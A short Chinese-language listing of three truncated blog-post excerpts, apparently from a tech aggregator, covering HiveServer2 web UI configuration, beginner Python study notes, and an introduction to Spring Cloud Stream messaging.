- HiveServer2的WEB UI界面

1.hive-site.xml配置如下: <property> <name>hive.server2.webui.host</name> <val ...

- Python初学(1)

最近在学习python,以后想编写一些工作中用的到的脚本.python的入门我选择了<python从初学到入门>,这篇文章我会跟进我的学习进度.算是一个笔记吧. 我本身是熟悉C语言的,看p ...

- SpringCloud系列十一:SpringCloudStream(SpringCloudStream 简介、创建消息生产者、创建消息消费者、自定义消息通道、分组与持久化、设置 RoutingKey)

1.概念:SpringCloudStream 2.具体内容 2.1.SpringCloudStream 简介 SpringCloudStream 就是使用了基于消息系统的微服务处理架构.对于消息系统而 ...